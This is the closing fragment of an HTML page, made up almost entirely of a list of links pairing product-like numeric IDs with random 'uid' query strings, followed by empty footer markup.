<li><a href="/?pes=4001310510298&uid=eWTvRcgpux">4001310510298</a></li>
<li><a href="/?pes=4001247434854&uid=h8dC27shJp">4001247434854</a></li>
<li><a href="/?pes=4000196394302&uid=tGm1f70Xyk">4000196394302</a></li>
<li><a href="/?pes=32946133227&uid=4dKJtxb4fb">32946133227</a></li>
<li><a href="/?pes=4000386911963&uid=bT7I75PKEX">4000386911963</a></li>
<li><a href="/?pes=33000490288&uid=k48L5XnpRA">33000490288</a></li>
<li><a href="/?pes=1005001481339539&uid=rQW5nrwhcv">1005001481339539</a></li>
<li><a href="/?pes=1005002523101881&uid=zNOnd3L397">1005002523101881</a></li>
<li><a href="/?pes=4001112926477&uid=R3E3bvc66l">4001112926477</a></li>
<li><a href="/?pes=32768326703&uid=hbq8iiEnrM">32768326703</a></li>
<li><a href="/?pes=1005001516110241&uid=RLuTyvejhp">1005001516110241</a></li>
<li><a href="/?pes=33007653450&uid=vJ3w0R0qPJ">33007653450</a></li>
<li><a href="/?pes=32951180332&uid=WtBZhBk9KG">32951180332</a></li>
<li><a href="/?pes=32970595585&uid=IEZpfAUWij">32970595585</a></li>
<li><a href="/?pes=4000073263935&uid=wFXfs1erH8">4000073263935</a></li>
<li><a href="/?pes=1005001632898924&uid=UsJ49wul9f">1005001632898924</a></li>
<li><a href="/?pes=32793394505&uid=xEKnGTE9CN">32793394505</a></li>
<li><a href="/?pes=1005002379465348&uid=UjGWc5E4vM">1005002379465348</a></li>
<li><a href="/?pes=4000908046157&uid=h2kBScq8RC">4000908046157</a></li>
<li><a href="/?pes=4000800729344&uid=cubFs6ZE4x">4000800729344</a></li>
<li><a href="/?pes=1005002133449534&uid=RxE12szYtr">1005002133449534</a></li>
<li><a href="/?pes=32828017987&uid=aueKzgfXg7">32828017987</a></li>
<li><a href="/?pes=4001129280086&uid=9P07zG6oIm">4001129280086</a></li>
<li><a href="/?pes=4000581323783&uid=L58hzpEHK0">4000581323783</a></li>
<li><a href="/?pes=32806149014&uid=M5wCKhiF0r">32806149014</a></li>
<li><a href="/?pes=1005002085445173&uid=qRDGFo2pBI">1005002085445173</a></li>
<li><a href="/?pes=4000226831691&uid=rVH4T4iqLr">4000226831691</a></li>
<li><a href="/?pes=1005001819141747&uid=62RPWJvVPo">1005001819141747</a></li>
<li><a href="/?pes=4000171898589&uid=TOMsVMlMCo">4000171898589</a></li>
<li><a href="/?pes=1005002003770123&uid=GdNJXpjYg6">1005002003770123</a></li>
<li><a href="/?pes=32880647186&uid=2s3Y1GXTwk">32880647186</a></li>
<li><a href="/?pes=33045262791&uid=6k6F1nofdP">33045262791</a></li>
<li><a href="/?pes=4001211812592&uid=JskrLIazi2">4001211812592</a></li>
<li><a href="/?pes=4000588703606&uid=nyuKYmFzHh">4000588703606</a></li>
<li><a href="/?pes=1005002082064009&uid=IkqL1msGPP">1005002082064009</a></li>
<li><a href="/?pes=33023829145&uid=519mfLVrP4">33023829145</a></li>
<li><a href="/?pes=1005002252271310&uid=ZIMdctNL53">1005002252271310</a></li>
<li><a href="/?pes=1005002271740509&uid=m6oQy7B1L4">1005002271740509</a></li>
<li><a href="/?pes=32852400534&uid=GbxqAlr0jp">32852400534</a></li>
<li><a href="/?pes=1005002328706414&uid=1vCuh8pnsa">1005002328706414</a></li>
<li><a href="/?pes=1005001665670110&uid=8zehwzyRlq">1005001665670110</a></li>
<li><a href="/?pes=1005001641937681&uid=Dz5QRtRkN5">1005001641937681</a></li>
<li><a href="/?pes=1005001562002809&uid=gK2y6y34dj">1005001562002809</a></li>
<li><a href="/?pes=1005001704719557&uid=HFlqcFI34u">1005001704719557</a></li>
<li><a href="/?pes=32950131396&uid=AXjPcOsYgc">32950131396</a></li>
<li><a href="/?pes=32986068099&uid=IQgrbQpjGZ">32986068099</a></li>
<li><a href="/?pes=4000562780786&uid=RyvODNjzAV">4000562780786</a></li>
<li><a href="/?pes=1005001291380637&uid=iXPYVeeuV9">1005001291380637</a></li>
<li><a href="/?pes=4000595613781&uid=9ZoyoghksJ">4000595613781</a></li>
<li><a href="/?pes=4000291499601&uid=kFRFg9sJI2">4000291499601</a></li>
<li><a href="/?pes=4000941840798&uid=5IuQH9qRKS">4000941840798</a></li>
<li><a href="/?pes=10000136325225&uid=8mgNVknBHI">10000136325225</a></li>
<li><a href="/?pes=32843162382&uid=7AuR5tBPN9">32843162382</a></li>
<li><a href="/?pes=4001319996423&uid=f1Vtw2E63L">4001319996423</a></li>
<li><a href="/?pes=1005002120859277&uid=DnhDJ24wLx">1005002120859277</a></li>
<li><a href="/?pes=4000640876762&uid=5PUGCBdHI6">4000640876762</a></li>
<li><a href="/?pes=4000587285074&uid=cXUDekpXlb">4000587285074</a></li>
<li><a href="/?pes=4000191911743&uid=mkl1ReMTPq">4000191911743</a></li>
<li><a href="/?pes=1005001827284985&uid=nCtTpNN2H8">1005001827284985</a></li>
<li><a href="/?pes=4000414618693&uid=hxUJxTwfjx">4000414618693</a></li>
<li><a href="/?pes=32998019123&uid=pOnYG4JwDJ">32998019123</a></li>
<li><a href="/?pes=4000959000677&uid=RFpMB5vzlT">4000959000677</a></li>
<li><a href="/?pes=1005001975747262&uid=4zRHi5Z4yh">1005001975747262</a></li>
<li><a href="/?pes=32312831492&uid=vjRWeQPpQu">32312831492</a></li>
<li><a href="/?pes=33007989328&uid=zH7NecMZAc">33007989328</a></li>
<li><a href="/?pes=32408300597&uid=ZkIegsre6q">32408300597</a></li>
<li><a href="/?pes=32900280406&uid=zdy1H3KGdy">32900280406</a></li>
<li><a href="/?pes=1005002674832063&uid=54gufdzMpw">1005002674832063</a></li>
<li><a href="/?pes=1005001307114267&uid=3Igw42kNlw">1005001307114267</a></li>
<li><a href="/?pes=4001144470050&uid=XwH1YcHqn9">4001144470050</a></li>
<li><a href="/?pes=32951933921&uid=qaCr8ewJ0L">32951933921</a></li>
<li><a href="/?pes=4000538009852&uid=RJ7s3taJGS">4000538009852</a></li>
<li><a href="/?pes=32678828346&uid=h1jHiBBQOh">32678828346</a></li>
<li><a href="/?pes=4001350775651&uid=MFILw9lQMc">4001350775651</a></li>
<li><a href="/?pes=4000051861174&uid=gUnCU97Xkx">4000051861174</a></li>
<li><a href="/?pes=32966009184&uid=vSoCgpaHTG">32966009184</a></li>
<li><a href="/?pes=1005001848914110&uid=Z1JL3xnM6X">1005001848914110</a></li>
<li><a href="/?pes=32992884764&uid=x653tP676T">32992884764</a></li>
<li><a href="/?pes=1000005812702&uid=nTS8DtNIlh">1000005812702</a></li>
<li><a href="/?pes=4000837094217&uid=CNiYa0AJaC">4000837094217</a></li>
<li><a href="/?pes=33016300012&uid=fF2oAWn65o">33016300012</a></li>
<li><a href="/?pes=1005002351189603&uid=HIbM2cxrWI">1005002351189603</a></li>
<li><a href="/?pes=4001172314548&uid=RZ6uLycfcl">4001172314548</a></li>
<li><a href="/?pes=1005002283280913&uid=HKx5ZAVbXc">1005002283280913</a></li>
<li><a href="/?pes=4000730940837&uid=Dni0KsMAW5">4000730940837</a></li>
<li><a href="/?pes=4001290981992&uid=gFP4PiB4Ok">4001290981992</a></li>
<li><a href="/?pes=1005001935913884&uid=wJGXYzgxkT">1005001935913884</a></li>
<li><a href="/?pes=1005001315165091&uid=V7j0Aul663">1005001315165091</a></li>
<li><a href="/?pes=33035525277&uid=cLD5a8E8AY">33035525277</a></li>
<li><a href="/?pes=1005001437365895&uid=H2LIo4x9j1">1005001437365895</a></li>
<li><a href="/?pes=1005002239785591&uid=wJOasAAZFf">1005002239785591</a></li>
<li><a href="/?pes=32901851893&uid=M0CSgubN47">32901851893</a></li>
<li><a href="/?pes=4000356107470&uid=2ExqXg35J4">4000356107470</a></li>
<li><a href="/?pes=4000644888316&uid=6YpK4j9rWD">4000644888316</a></li>
<li><a href="/?pes=32970295005&uid=9lNGVA0PKX">32970295005</a></li>
<li><a href="/?pes=4001030558925&uid=gENP3SG1ql">4001030558925</a></li>
<li><a href="/?pes=1005002287427072&uid=UVUxC8BwPO">1005002287427072</a></li>
<li><a href="/?pes=1005002148314005&uid=vBe67vT5Ui">1005002148314005</a></li>
<li><a href="/?pes=1005001989195192&uid=mYeLV8xQEf">1005001989195192</a></li>
<li><a href="/?pes=4000087177759&uid=39LYuONUdv">4000087177759</a></li>
<li><a href="/?pes=32968755825&uid=xiWpU1A6Gq">32968755825</a></li>
<li><a href="/?pes=1005001889464147&uid=crcAgul7R7">1005001889464147</a></li>
<li><a href="/?pes=4001210572981&uid=7C3kbw4K9S">4001210572981</a></li>
<li><a href="/?pes=1005001535300486&uid=PkoY2S4ETy">1005001535300486</a></li>
<li><a href="/?pes=4000712574609&uid=q4TfOUL7hm">4000712574609</a></li>
<li><a href="/?pes=1005001463819566&uid=hLVmAlYe6c">1005001463819566</a></li>
<li><a href="/?pes=1005001774806711&uid=coN1dLmVq9">1005001774806711</a></li>
<li><a href="/?pes=4001286539535&uid=XE2vNrz1mU">4001286539535</a></li>
<li><a href="/?pes=4001064424240&uid=hO7vvgPbkz">4001064424240</a></li>
<li><a href="/?pes=1005001549482104&uid=WIm9angUoS">1005001549482104</a></li>
<li><a href="/?pes=33010843512&uid=VjkAK6ozQ8">33010843512</a></li>
<li><a href="/?pes=32911025383&uid=m9d1CjL341">32911025383</a></li>
<li><a href="/?pes=4000742371925&uid=HSDHXvzF4K">4000742371925</a></li>
<li><a href="/?pes=4001134781647&uid=fsOh9IRudz">4001134781647</a></li>
<li><a href="/?pes=4000354338555&uid=F0TwTyvhx2">4000354338555</a></li>
<li><a href="/?pes=1005001815346165&uid=zzfj8LvVWW">1005001815346165</a></li>
<li><a href="/?pes=1005002265933594&uid=JjfGi6sRmb">1005002265933594</a></li>
<li><a href="/?pes=1005001867686236&uid=yYkFqcF2g4">1005001867686236</a></li>
<li><a href="/?pes=32662116982&uid=bfJ1JP1fc3">32662116982</a></li>
<li><a href="/?pes=1005001922876107&uid=dKCZYEt9V9">1005001922876107</a></li>
<li><a href="/?pes=1005001933526424&uid=bJeDHmsarQ">1005001933526424</a></li>
<li><a href="/?pes=32838152220&uid=lgUbYYE5wH">32838152220</a></li>
<li><a href="/?pes=1005002261189179&uid=UIpwvx0EJm">1005002261189179</a></li>
<li><a href="/?pes=32970614508&uid=gkFHyhRlWu">32970614508</a></li>
<li><a href="/?pes=1005001935533347&uid=sYDk6fS4mU">1005001935533347</a></li>
<li><a href="/?pes=4001280686619&uid=tEUQWdqb7q">4001280686619</a></li>
<li><a href="/?pes=32953195123&uid=AbrCwGyTdW">32953195123</a></li>
<li><a href="/?pes=2029810228&uid=3Xe3Ju6zXA">2029810228</a></li>
<li><a href="/?pes=32225014474&uid=xflf0D5sH4">32225014474</a></li>
<li><a href="/?pes=4000597480822&uid=rQLTcxIWRS">4000597480822</a></li>
<li><a href="/?pes=4001173755194&uid=WuqmjZRmkH">4001173755194</a></li>
<li><a href="/?pes=1005002494294499&uid=8dBnw039Rf">1005002494294499</a></li>
<li><a href="/?pes=4001237343758&uid=mepBdGqYDD">4001237343758</a></li>
<li><a href="/?pes=1005001851789891&uid=dQhUvJ2Y1W">1005001851789891</a></li>
<li><a href="/?pes=1005001298730723&uid=ZgnNFZS9L6">1005001298730723</a></li>
<li><a href="/?pes=1005001489740982&uid=OKiAWiFD3m">1005001489740982</a></li>
<li><a href="/?pes=4001204370881&uid=TcCCecGrFl">4001204370881</a></li>
<li><a href="/?pes=1005002088953200&uid=lEFyprev2K">1005002088953200</a></li>
<li><a href="/?pes=1005002536247678&uid=htKX4uLCqX">1005002536247678</a></li>
<li><a href="/?pes=1005002091478437&uid=dUEBZTdZGp">1005002091478437</a></li>
<li><a href="/?pes=33050673398&uid=WkwMY4nkdm">33050673398</a></li>
<li><a href="/?pes=32910495761&uid=FEhl3m6KbP">32910495761</a></li>
<li><a href="/?pes=32954706282&uid=u3oq7zGmxq">32954706282</a></li>
<li><a href="/?pes=32750526623&uid=c1f90VmEYk">32750526623</a></li>
<li><a href="/?pes=1005001721316896&uid=AfHlx0bGza">1005001721316896</a></li>
<li><a href="/?pes=1005002395694488&uid=X4H6fw3lFe">1005002395694488</a></li>
<li><a href="/?pes=4000902972062&uid=o5rbO41Aa6">4000902972062</a></li>
<li><a href="/?pes=1005002226276604&uid=SFa0NfDwC4">1005002226276604</a></li>
<li><a href="/?pes=33029951692&uid=9Ntr4Tbx4f">33029951692</a></li>
<li><a href="/?pes=1005001899432288&uid=8jCFt9yJBo">1005001899432288</a></li>
<li><a href="/?pes=32900812824&uid=4IETpxYuzz">32900812824</a></li>
<li><a href="/?pes=33004228536&uid=FtvZkYBZIN">33004228536</a></li>
<li><a href="/?pes=1005001265420746&uid=QGt9MAlpj8">1005001265420746</a></li>
<li><a href="/?pes=1005002755335820&uid=dpgGvYsIeZ">1005002755335820</a></li>
<li><a href="/?pes=4000730604141&uid=tjec9YrYTU">4000730604141</a></li>
<li><a href="/?pes=32980970551&uid=AZpzQYOm5I">32980970551</a></li>
<li><a href="/?pes=4000126093633&uid=QEQCFTlaDo">4000126093633</a></li>
<li><a href="/?pes=4000275528321&uid=SmR0iz8rI5">4000275528321</a></li>
<li><a href="/?pes=32975776667&uid=w3kn8SUhV5">32975776667</a></li>
<li><a href="/?pes=4001269666303&uid=1rGCIcgOXc">4001269666303</a></li>
<li><a href="/?pes=1005001741888976&uid=HiNeNmA3CJ">1005001741888976</a></li>
<li><a href="/?pes=1005002131035453&uid=JJZenHn4cJ">1005002131035453</a></li>
<li><a href="/?pes=4000046533230&uid=LFgqv5jD63">4000046533230</a></li>
<li><a href="/?pes=32796606076&uid=92QhQ31Exq">32796606076</a></li>
<li><a href="/?pes=32349203528&uid=U7xBG8VHBO">32349203528</a></li>
<li><a href="/?pes=1005002245839639&uid=7Cj9FnHGGN">1005002245839639</a></li>
<li><a href="/?pes=4001069612126&uid=EFZCYTxjZZ">4001069612126</a></li>
<li><a href="/?pes=1005001949441346&uid=4L67NB7hzY">1005001949441346</a></li>
<li><a href="/?pes=32688232914&uid=TWS2ERviK8">32688232914</a></li>
<li><a href="/?pes=32982696767&uid=lYwL425ZVL">32982696767</a></li>
<li><a href="/?pes=4000296802686&uid=ziZRCn6XBU">4000296802686</a></li>
<li><a href="/?pes=4000780933053&uid=cW9mwPjg00">4000780933053</a></li>
<li><a href="/?pes=1005002707853649&uid=652Z1geeUR">1005002707853649</a></li>
<li><a href="/?pes=1005002212236572&uid=EDSli06Pco">1005002212236572</a></li>
<li><a href="/?pes=1005002571363689&uid=ANWKnjJ9gD">1005002571363689</a></li>
<li><a href="/?pes=4001156101838&uid=mkmz20VXTa">4001156101838</a></li>
<li><a href="/?pes=1005001677538247&uid=bzpTxmFzeo">1005001677538247</a></li>
<li><a href="/?pes=32810165262&uid=yi978mbFI1">32810165262</a></li>
<li><a href="/?pes=4000107455427&uid=STMQjedxws">4000107455427</a></li>
<li><a href="/?pes=1005001560012097&uid=woLrnbETNy">1005001560012097</a></li>
<li><a href="/?pes=4000533347772&uid=P6IHtzkxGa">4000533347772</a></li>
<li><a href="/?pes=1005002048597634&uid=31pQleKCg4">1005002048597634</a></li>
<li><a href="/?pes=1005001638449534&uid=7xa2NrGZZf">1005001638449534</a></li>
<li><a href="/?pes=1005002342412451&uid=PMgtydDp21">1005002342412451</a></li>
<li><a href="/?pes=33008377740&uid=U045UBMJqJ">33008377740</a></li>
<li><a href="/?pes=32861052649&uid=7gTsRLC2JB">32861052649</a></li>
<li><a href="/?pes=1005002573375105&uid=Tv4EuxBBam">1005002573375105</a></li>
<li><a href="/?pes=32694658792&uid=wqI635PgFr">32694658792</a></li>
<li><a href="/?pes=1005001804015530&uid=eFUNuygmcR">1005001804015530</a></li>
<li><a href="/?pes=4000912158871&uid=ARkCsml8kM">4000912158871</a></li>
<li><a href="/?pes=1005001622682454&uid=oTkMTCIbrw">1005001622682454</a></li>
<li><a href="/?pes=1005001345436441&uid=gZGU4fQELN">1005001345436441</a></li>
<li><a href="/?pes=1005002285838621&uid=CnZxcLze5n">1005002285838621</a></li>
<li><a href="/?pes=1005002584206547&uid=xj7Uo0PasV">1005002584206547</a></li>
<li><a href="/?pes=1005001645017840&uid=3KFqoSkrBt">1005001645017840</a></li>
<li><a href="/?pes=32443537958&uid=GFs6uCq6uD">32443537958</a></li>
<li><a href="/?pes=32886477074&uid=ti0vDdcz4q">32886477074</a></li>
<li><a href="/?pes=1005002363541226&uid=Nx6Ixwgh3q">1005002363541226</a></li>
<li><a href="/?pes=32984366695&uid=u1Vi1toyfc">32984366695</a></li>
<li><a href="/?pes=4001139710031&uid=vC1tkFStsu">4001139710031</a></li>
<li><a href="/?pes=32873628558&uid=CKMh4KcRzd">32873628558</a></li>
<li><a href="/?pes=4000887533536&uid=NrHcML06kI">4000887533536</a></li>
<li><a href="/?pes=1005001873882266&uid=Ymx1RQrGMb">1005001873882266</a></li>
<li><a href="/?pes=1005002339244385&uid=DeAKxbkCP8">1005002339244385</a></li>
<li><a href="/?pes=1005002289648491&uid=fK2CieXlvq">1005002289648491</a></li>
<li><a href="/?pes=1005002739100180&uid=EP0ogB6Ai1">1005002739100180</a></li>
<li><a href="/?pes=4000184640017&uid=g0fb8LJGkI">4000184640017</a></li>
<li><a href="/?pes=1005002723758032&uid=pGxaebq1MA">1005002723758032</a></li>
<li><a href="/?pes=4001201167477&uid=BfVxFziQag">4001201167477</a></li>
<li><a href="/?pes=32962003945&uid=h255rCfrnt">32962003945</a></li>
<li><a href="/?pes=1005001972293183&uid=jFib2K3bkC">1005001972293183</a></li>
<li><a href="/?pes=1005001547913854&uid=hWcdOgAfIm">1005001547913854</a></li>
<li><a href="/?pes=1005001954086421&uid=w1APgvkhwg">1005001954086421</a></li>
<li><a href="/?pes=32625916763&uid=rj83Ol85aL">32625916763</a></li>
<li><a href="/?pes=4000678580024&uid=GiYACe42e0">4000678580024</a></li>
<li><a href="/?pes=33031412563&uid=4vVq6UDbee">33031412563</a></li>
<li><a href="/?pes=4001350303387&uid=EK1SNrLcAP">4001350303387</a></li>
<li><a href="/?pes=33018809252&uid=62TmX8X3aV">33018809252</a></li>
<li><a href="/?pes=33030637496&uid=f77GFGANTR">33030637496</a></li>
<li><a href="/?pes=1005001493343137&uid=WlTFojMewh">1005001493343137</a></li>
<li><a href="/?pes=1005001457986857&uid=5LZZDwoRZj">1005001457986857</a></li>
<li><a href="/?pes=1005001454333330&uid=7t0tJPtBc2">1005001454333330</a></li>
<li><a href="/?pes=4000843939823&uid=TUiNyhjjrD">4000843939823</a></li>
<li><a href="/?pes=1005001891003682&uid=4TM6qXjLPv">1005001891003682</a></li>
<li><a href="/?pes=4000983276474&uid=sD0otdZUTf">4000983276474</a></li>
<li><a href="/?pes=1005002409639387&uid=CZFSlw9lnU">1005002409639387</a></li>
<li><a href="/?pes=32909664779&uid=9woRvjxhvA">32909664779</a></li>
<li><a href="/?pes=32991241092&uid=ZBWIXA9Kwn">32991241092</a></li>
<li><a href="/?pes=32831627589&uid=IA8PGItlmo">32831627589</a></li>
<li><a href="/?pes=1005002462657570&uid=n88Rq8MXO5">1005002462657570</a></li>
<li><a href="/?pes=4000761079879&uid=RJdbDpMVkA">4000761079879</a></li>
<li><a href="/?pes=1005002058499067&uid=suRPlOAf6p">1005002058499067</a></li>
<li><a href="/?pes=4001076472738&uid=EBRTCOCSQq">4001076472738</a></li>
<li><a href="/?pes=32883467580&uid=eZqOptEm4u">32883467580</a></li>
<li><a href="/?pes=32999507641&uid=UwBH1pXupO">32999507641</a></li>
<li><a href="/?pes=4000281667906&uid=02B1tOBbUR">4000281667906</a></li>
<li><a href="/?pes=4000530959757&uid=0w1aVRtM8c">4000530959757</a></li>
<li><a href="/?pes=4001167867433&uid=w0VAVpNQdj">4001167867433</a></li>
<li><a href="/?pes=32964276390&uid=SaMkEpYRv4">32964276390</a></li>
<li><a href="/?pes=1005001304793896&uid=7ioHjOptvK">1005001304793896</a></li>
<li><a href="/?pes=4001359218122&uid=6KSZ6y1kqs">4001359218122</a></li>
<li><a href="/?pes=4000576102340&uid=5xChqmmUtX">4000576102340</a></li>
<li><a href="/?pes=32698300294&uid=6CWOshe9Ug">32698300294</a></li>
<li><a href="/?pes=32763314989&uid=ofpuOlx0eW">32763314989</a></li>
<li><a href="/?pes=4001227824453&uid=rMj9EveoJV">4001227824453</a></li>
<li><a href="/?pes=1005002221896771&uid=8LIttXk9ie">1005002221896771</a></li>
<li><a href="/?pes=32971581795&uid=eX7t6Qoti2">32971581795</a></li>
<li><a href="/?pes=4000308117376&uid=L1bmOZ8ocy">4000308117376</a></li>
<li><a href="/?pes=32432305784&uid=7UA9ervx8u">32432305784</a></li>
<li><a href="/?pes=4001029549151&uid=cMM2zCDKAC">4001029549151</a></li>
<li><a href="/?pes=4001261280482&uid=ZONxl0pbKS">4001261280482</a></li>
<li><a href="/?pes=1005002630910783&uid=ubp0DCSEyi">1005002630910783</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
